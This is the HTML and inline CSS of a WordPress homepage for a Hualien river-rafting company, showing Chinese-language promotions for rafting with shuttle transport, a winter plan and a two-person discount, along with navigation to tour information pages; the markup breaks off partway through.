.page-header-title{color:#ffffff}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#efefef}.site-breadcrumbs ul li .breadcrumb-sep,.site-breadcrumbs ol li .breadcrumb-sep{color:#efefef}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}#scroll-top{bottom:35px}#scroll-top{border-radius:40px}#scroll-top:hover{background-color:#1061b2}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#ececec}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#ececec}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{color:#666666}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{color:#666666}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:93px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:93px}#site-header-inner{padding:0 45px 0 45px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-navigation-wrap .dropdown-menu >li >a{padding:0 6px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#000000}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#000000}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#1061b2}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#1061b2}.dropdown-menu .sub-menu{min-width:210px}.dropdown-menu ul li a.menu-link{color:#000000}.dropdown-menu ul li a.menu-link .owp-icon use{stroke:#000000}.dropdown-menu ul li a.menu-link:hover{color:#1061b2}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#1061b2}.oceanwp-social-menu ul li a,.oceanwp-social-menu .colored ul li a,.oceanwp-social-menu .minimal ul li a,.oceanwp-social-menu .dark ul li a{font-size:36px}.oceanwp-social-menu ul li a .owp-icon,.oceanwp-social-menu .colored ul li a .owp-icon,.oceanwp-social-menu .minimal ul li a .owp-icon,.oceanwp-social-menu .dark ul li a .owp-icon{width:36px;height:36px}.oceanwp-social-menu.simple-social ul li a{color:#1061b2}.oceanwp-social-menu.simple-social ul li a .owp-icon use{stroke:#1061b2}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#000000}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#1061b2}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#1061b2}/* Top Bar CSS */#top-bar{padding:16px 0 16px 0}#top-bar-content a,#top-bar-social-alt a{color:#888888}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#333333}#top-bar-social li a{font-size:16px}/* Footer Widgets CSS */#footer-widgets{padding:55px 0 30px 0}#footer-widgets{background-color:#0a0a0a}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#1061b2}/* Footer Bottom CSS */#footer-bottom{background-color:#ffffff}#footer-bottom,#footer-bottom p{color:#000000}/* Typography CSS */body{font-family:Lato}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:800;font-style:normal;font-size:16px;letter-spacing:1px;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-weight:700;font-size:15px;line-height:1.8}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-weight:800;font-size:16px}.sidebar-box,.footer-box{font-weight:400;font-size:16px;color:#ffffff}#footer-widgets .footer-box .widget-title{font-weight:800;font-size:19px;letter-spacing:2.5px}#footer-bottom #copyright{font-weight:500;font-size:16px}
</style></head>

<body class="home page-template-default page page-id-396 wp-custom-logo wp-embed-responsive oceanwp-theme sidebar-mobile default-breakpoint content-full-screen page-header-disabled has-breadcrumbs has-blog-grid no-margins elementor-default elementor-kit-5 elementor-page elementor-page-396" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header has-social center-menu center-logo clr" data-height="93" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr ">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.hostelry.com.tw/" class="custom-logo-link" rel="home" aria-current="page"><img width="200" height="73" src="https://www.hostelry.com.tw/wp-content/uploads/2022/03/cropped-cropped-花蓮泛舟公司LOGO長方形.png" class="custom-logo" alt="花蓮泛舟公司" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->




<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul aria-label="Social links">

				<li class="oceanwp-facebook"><a href="#" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="#" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-line"><a href="https://line.me/ti/p/@667xuayv" aria-label="Line (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-line" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>
			<div id="site-navigation-wrap" class="no-top-border clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-396 current_page_item menu-item-1042"><a href="https://www.hostelry.com.tw/" class="menu-link"><span class="text-wrap">首頁</span></a></li><li id="menu-item-1719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://www.hostelry.com.tw/promo/" class="menu-link"><span class="text-wrap">優惠專案</span></a></li><li id="menu-item-995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-995"><a href="https://www.hostelry.com.tw/boat/" class="menu-link"><span class="text-wrap">舟艇介紹<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://www.hostelry.com.tw/boat/no1/" class="menu-link"><span class="text-wrap">頂級─自動排水舟</span></a></li></ul>
</li><li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005"><a href="https://www.hostelry.com.tw/detail/" class="menu-link"><span class="text-wrap">行程資訊</span></a></li><li id="menu-item-1000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1000"><a href="https://www.hostelry.com.tw/itinerary/" class="menu-link"><span class="text-wrap">活動流程</span></a></li><li id="menu-item-1010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1010"><a href="https://www.hostelry.com.tw/notice/" class="menu-link"><span class="text-wrap">注意事項</span></a></li><li id="menu-item-1015" class="hide-heading menu-item menu-item-type-custom menu-item-object-custom menu-item-1015"><a href="https://www.hostelry.com.tw/faq/" class="menu-link"><span class="text-wrap">常見問題</span></a></li><li id="menu-item-1038" class="btn menu-item menu-item-type-post_type menu-item-object-page menu-item-1038 nav-no-click"><a target="_blank" href="https://www.hostelry.com.tw/?page_id=7" class="menu-link"><span class="text-wrap">立即訂購</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu"  aria-label="Mobile Menu">
							<div class="hamburger hamburger--collapse" aria-expanded="false" role="navigation">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="396" class="elementor elementor-396">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-z6uj8ys elementor-section-height-min-height elementor-hidden-tablet elementor-section-full_width elementor-section-content-middle elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="z6uj8ys" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:1064,&quot;url&quot;:&quot;https:\/\/www.hostelry.com.tw\/wp-content\/uploads\/2022\/03\/\u6025\u6d41\u4e4b\u661f1.jpg&quot;},{&quot;id&quot;:1065,&quot;url&quot;:&quot;https:\/\/www.hostelry.com.tw\/wp-content\/uploads\/2022\/03\/\u6025\u6d41\u4e4b\u661f2-e1652857703174.jpg&quot;},{&quot;id&quot;:1066,&quot;url&quot;:&quot;https:\/\/www.hostelry.com.tw\/wp-content\/uploads\/2022\/03\/\u6025\u6d41\u4e4b\u661f3.jpg&quot;},{&quot;id&quot;:1067,&quot;url&quot;:&quot;https:\/\/www.hostelry.com.tw\/wp-content\/uploads\/2022\/03\/\u6025\u6d41\u4e4b\u661f4.jpg&quot;}],&quot;background_slideshow_slide_duration&quot;:4000,&quot;background_slideshow_slide_transition&quot;:&quot;slide_left&quot;,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_transition_duration&quot;:500,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8449af6" data-id="8449af6" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-17l3c36 elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17l3c36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-124vqup" data-id="124vqup" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-nje8e9h elementor-widget elementor-widget-heading" data-id="nje8e9h" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.1 - 13-11-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">優惠專案</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-r0hzluw elementor-invisible elementor-widget elementor-widget-heading" data-id="r0hzluw" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">限時活動，千萬不要錯過！</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-010c326 elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="010c326" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e25da1" data-id="7e25da1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fcbaf85 animated-fast elementor-invisible elementor-widget elementor-widget-image" data-id="fcbaf85" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.1 - 13-11-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>									<figure class="wp-caption">
											<a href="https://www.hostelry.com.tw/promo/no3/">
							<img fetchpriority="high" decoding="async" width="800" height="699" src="https://www.hostelry.com.tw/wp-content/uploads/2022/06/泛舟接送專案-泛舟接送大特價.jpg" class="attachment-full size-full" alt="" srcset="https://www.hostelry.com.tw/wp-content/uploads/2022/06/泛舟接送專案-泛舟接送大特價.jpg 800w, https://www.hostelry.com.tw/wp-content/uploads/2022/06/泛舟接送專案-泛舟接送大特價-300x262.jpg 300w, https://www.hostelry.com.tw/wp-content/uploads/2022/06/泛舟接送專案-泛舟接送大特價-768x671.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-f746e3c elementor-widget elementor-widget-text-editor" data-id="f746e3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.1 - 13-11-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;"><a href="https://www.hostelry.com.tw/promo/no3/"><span style="color: #ed0707;">【接送專案】</span></a><br /><a href="https://www.hostelry.com.tw/promo/no3/"><span style="color: #0000ff;">泛舟+接送大特價，$600起</span></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-083f1d1" data-id="083f1d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16f90c8 animated-fast elementor-invisible elementor-widget elementor-widget-image" data-id="16f90c8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.hostelry.com.tw/boat/no1/">
							<img decoding="async" width="800" height="699" src="https://www.hostelry.com.tw/wp-content/uploads/2022/11/首頁-冬季方案.png" class="attachment-full size-full" alt="" srcset="https://www.hostelry.com.tw/wp-content/uploads/2022/11/首頁-冬季方案.png 800w, https://www.hostelry.com.tw/wp-content/uploads/2022/11/首頁-冬季方案-300x262.png 300w, https://www.hostelry.com.tw/wp-content/uploads/2022/11/首頁-冬季方案-768x671.png 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-195d9d3 elementor-widget elementor-widget-text-editor" data-id="195d9d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><a href="https://www.hostelry.com.tw/boat/no1/"><span style="color: #ed0707;">【冬季方案】</span></a><br /><a href="https://www.hostelry.com.tw/boat/no1/"><span style="color: #0000ff;">一年四季都能泛舟哦！</span></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f03ab87" data-id="f03ab87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-beed3e1 animated-fast elementor-invisible elementor-widget elementor-widget-image" data-id="beed3e1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.hsrent.com.tw/">
							<img decoding="async" width="800" height="699" src="https://www.hostelry.com.tw/wp-content/uploads/2022/06/【小資族98元專案】兩人同行第二位98元.jpg" class="attachment-full size-full" alt="" srcset="https://www.hostelry.com.tw/wp-content/uploads/2022/06/【小資族98元專案】兩人同行第二位98元.jpg 800w, https://www.hostelry.com.tw/wp-content/uploads/2022/06/【小資族98元專案】兩人同行第二位98元-300x262.jpg 300w, https://www.hostelry.com.tw/wp-content/uploads/2022/06/【小資族98元專案】兩人同行第二位98元-768x671.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-ed5eaf2 elementor-widget elementor-widget-text-editor" data-id="ed5eaf2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><a href="https://www.hsrent.com.tw/"><span style="color: #ed0707;">【小資族98】</span></a><br /><a href="https://www.hsrent.com.tw/"><span style="color: #0000ff;">兩人同行，第二位98元</span></a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1fd468 elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1fd468" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e2e0980" data-id="e2e0980" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-82fe05f animated-fast elementor-invisible elementor-widget elementor-widget-image" data-id="82fe05f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.hostelry.com.tw/promo/no3/">
							<img loading="lazy" decoding="async" width="800" height="699" src="https://www.hostelry.com.tw/wp-content/uploads/2023/03/四月連假接送專案.png" class="attachment-full size-full" alt="" srcset="https://www.hostelry.com.tw/wp-content/uploads/2023/03/四月連假接送專案.png 800w, https://www.hostelry.com.tw/wp-content/uploads/2023/03/四月連假接送專案-300x262.png 300w, https://www.hostelry.com.tw/wp-content/uploads/2023/03/四月連假接送專案-768x671.png 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-cf6542c elementor-widget elementor-widget-text-editor" data-id="cf6542c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><a href="https://www.hostelry.com.tw/promo/no3/"><span style="color: #ed0707;">【四月連假接送專案】</span></a><br><a href="https://www.hostelry.com.tw/promo/no3/"><span style="color: #0000ff;">泛舟+接送大特價，只要$700起！</span></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c753eab" data-id="c753eab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-058bf2d animated-fast elementor-invisible elementor-widget elementor-widget-image" data-id="058bf2d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.hostelry.com.tw/boat/no1/">
							<img decoding="async" width="800" height="699" src="https://www.hostelry.com.tw/wp-content/uploads/2022/11/首頁-冬季方案.png" class="attachment-full size-full" alt="" srcset="https://www.hostelry.com.tw/wp-content/uploads/2022/11/首頁-冬季方案.png 800w, https://www.hostelry.com.tw/wp-content/uploads/2022/11/首頁-冬季方案-300x262.png 300w, https://www.hostelry.com.tw/wp-content/uploads/2022/11/首頁-冬季方案-768x671.png 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-b3934f7 elementor-widget elementor-widget-text-editor" data-id="b3934f7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><a href="https://www.hostelry.com.tw/boat/no1/"><span style="color: #ed0707;">【冬季方案】</span></a><br /><a href="https://www.hostelry.com.tw/boat/no1/"><span style="color: #0000ff;">一年四季都能泛舟哦！</span></a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0951f67 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0951f67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b6b518" data-id="5b6b518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-38741ad elementor-widget elementor-widget-heading" data-id="38741ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">最新消息</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-8ff247d elementor-invisible elementor-widget elementor-widget-heading" data-id="8ff247d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">泛舟各項資訊一手掌握！</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ba63441 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba63441" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a725398" data-id="a725398" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-95a3914 elementor-invisible elementor-widget elementor-widget-image" data-id="95a3914" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.hostelry.com.tw/boat/">
							<img loading="lazy" decoding="async" width="1024" height="685" src="https://www.hostelry.com.tw/wp-content/uploads/2022/03/急流之星1-1024x685.jpg" class="attachment-large size-large" alt="" srcset="https://www.hostelry.com.tw/wp-content/uploads/2022/03/急流之星1-1024x685.jpg 1024w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/急流之星1-300x201.jpg 300w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/急流之星1-768x514.jpg 768w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/急流之星1-1536x1027.jpg 1536w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/急流之星1.jpg 1564w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">舟艇介紹</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a0cbfb7" data-id="a0cbfb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c226d0e elementor-invisible elementor-widget elementor-widget-image" data-id="c226d0e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInRight&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.hostelry.com.tw/detail/">
							<img loading="lazy" decoding="async" width="1024" height="685" src="https://www.hostelry.com.tw/wp-content/uploads/2022/03/起點報到處-1024x685.jpg" class="attachment-large size-large" alt="" srcset="https://www.hostelry.com.tw/wp-content/uploads/2022/03/起點報到處-1024x685.jpg 1024w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/起點報到處-300x201.jpg 300w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/起點報到處-768x514.jpg 768w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/起點報到處-1536x1027.jpg 1536w, https://www.hostelry.com.tw/wp-content/uploads/2022/03/起點報到處.jpg 1564w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">行程資訊</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8ff6d65 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ff6d65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9d41aec" data-id="9d41aec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-470d9aa elementor-invisible elementor-widget elementor-widget-image" data-id="470d9aa" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
